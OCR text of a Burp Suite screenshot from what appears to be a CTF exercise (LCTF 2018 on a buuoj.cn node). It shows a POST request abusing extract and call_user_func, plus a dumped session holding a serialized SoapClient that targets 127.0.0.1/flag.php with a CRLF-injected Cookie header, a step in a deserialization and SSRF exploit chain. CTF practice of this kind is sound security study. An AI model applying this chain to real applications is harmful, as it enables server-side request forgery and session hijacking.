 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - fsfsd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz
1 × ...
Send Cancel < > Target: http://4d0dd7ae-9d45-4d86-9511-3fd5bb4ca75e.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?f=extract HTTP/1.1
2 Host: 4d0dd7ae-9d45-4d86-9511-3fd5bb4ca75e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin:
http://4d0dd7ae-9d45-4d86-9511-3fd5bb4ca75e.node4.buuoj.cn:8
1
10 Connection: close
11 Referer:
http://4d0dd7ae-9d45-4d86-9511-3fd5bb4ca75e.node4.buuoj.cn:8
1/
12 Cookie: PHPSESSID=ba8egcpmjnd9b2vtvf4g14j7d0
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 b=call_user_func
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #DD0000">'welcome_to_the_lctf2018'</sp
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>
array(1) {
16 ["a:1:{s:4:"name";s:204:""]=>
17 object(SoapClient)#1 (5) {
18 ["uri"]=>
19 string(4) "khaz"
20 ["location"]=>
21 string(25) "http://127.0.0.1/flag.php"
22 ["_stream_context"]=>
23 int(0)
24 ["_user_agent"]=>
25 string(33) "khaz
26 Cookie:PHPSESSID=imkhazking"
27 ["_soap_version"]=>
28 int(1)
29 }
30 }
31
? Search... 0 matches
INSPECTOR
Done 2,857 bytes | 78 millis